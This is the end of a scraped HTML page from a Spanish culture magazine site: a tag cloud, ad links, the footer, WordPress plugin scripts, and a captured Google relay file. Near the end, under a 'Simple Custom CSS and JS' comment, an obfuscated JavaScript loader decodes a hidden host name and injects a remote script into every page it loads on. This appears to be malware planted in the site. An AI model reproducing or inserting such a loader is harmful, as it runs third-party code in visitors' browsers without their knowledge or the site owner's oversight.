<a href="http://www.pandora-magazine.com/tag/romantica/" class="tag-cloud-link tag-link-19686 tag-link-position-40" style="font-size: 11.676767676768pt;" aria-label="romántica (43 elementos)">romántica</a>
<a href="http://www.pandora-magazine.com/tag/satori-ediciones/" class="tag-cloud-link tag-link-4266 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="Satori Ediciones (38 elementos)">Satori Ediciones</a>
<a href="http://www.pandora-magazine.com/tag/studio-ghibli/" class="tag-cloud-link tag-link-1010 tag-link-position-42" style="font-size: 8.4242424242424pt;" aria-label="Studio Ghibli (25 elementos)">Studio Ghibli</a>
<a href="http://www.pandora-magazine.com/tag/terror/" class="tag-cloud-link tag-link-1440 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="terror (66 elementos)">terror</a>
<a href="http://www.pandora-magazine.com/tag/trivago/" class="tag-cloud-link tag-link-833 tag-link-position-44" style="font-size: 10.121212121212pt;" aria-label="trivago (33 elementos)">trivago</a>
<a href="http://www.pandora-magazine.com/tag/videojuegos/" class="tag-cloud-link tag-link-531 tag-link-position-45" style="font-size: 8pt;" aria-label="videojuegos (23 elementos)">videojuegos</a></div>
</li><li id="text-9" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li><li id="text-7" class="widgetcontainer clearfix">			<div class="textwidget"><p><a href="http://lacajadelosenigmas.com"><img src="http://lacajadelosenigmas.com/images/banermov1.gif"  /></a></p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="mundodelmarketing.com/traductor.htm">mundodelmarketing.com/traductor.htm</a> - Traducir del Español al Inglés	 	  </p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="click aquí">click aquí</a> - Traductor Ingles Español	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web.com">dominios-web.com</a> - Dominios y Alojamiento	 	  </p>
<p><a href="http://www.canaldescuento.com" title="click aquí">click aquí</a> - Muestras Gratis	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web">dominios-web</a> - Dominios y Hosting	 	  </p>
</div>
		</li>				</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre Arras Theme</strong></a></p>
		<p>Copyright © Pandora Magazine. Todos los derechos reservados.

Pandora Magazine no se hace responsable de las opiniones y comentarios reflejados en la web.

Pandora Magazine|Apdo de Correos 4.015|CP:24010|León

info@pandora-magazine.com 

</p>
		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="text/javascript">
disableSelection(document.body)
</script>
<small>Copy Protected by <a href="http://chetangole.com/" target="_blank">Chetan</a>'s <a href="http://chetangole.com/blog/wp-copyprotect/" target="_blank">WP-Copyprotect</a>.</small>
			<!-- WP Translate - https://plugingarden.com/google-translate-wordpress-plugin/ -->
			<script type='text/javascript'>
				function googleTranslateElementInit2() {
					new google.translate.TranslateElement({
						pageLanguage: 'es',
												floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
						autoDisplay: true					}, 'wp_translate');
				}
			</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
			<style type="text/css">
				body {top:0 !important;}
			</style>
			<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type='text/javascript'>var _cmo = {background_color: "#681B0B",label: "Contacto",text: "Contact",align: "right",valign: "middle",form: "50c12db905e0c90002019558",lang: "es"}; (function() {var cms = document.createElement('script'); cms.type = 'text/javascript'; cms.async = true; cms.src = 'http://static.contactme.com/widgets/tab/v1/tab.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cms, s);})();</script><link rel='stylesheet' id='wpsite_follow_us_badges_widget_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/wpsite-follow-us-badges/css/wpsite-follow-us-badges.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14" id="quick-chat-c00kie-js"></script>
<script type="text/javascript" id="quick-chat-load-js-extra">
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/www.pandora-magazine.com\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14" id="quick-chat-load-js"></script>
<script type="text/javascript" id="facebook-jssdk-js-extra">
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/es_ES\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.6.4" id="twitter-platform-js"></script>
<div id="fb-root"></div><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d8f4068443db220cce174815fa41351a --><!-- end Simple Custom CSS and JS -->
</body>
</html>
   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.pandora-magazine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="TCMyqQgHAoB5aQFuS1UW2Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="TCMyqQgHAoB5aQFuS1UW2Q"></script></body></html>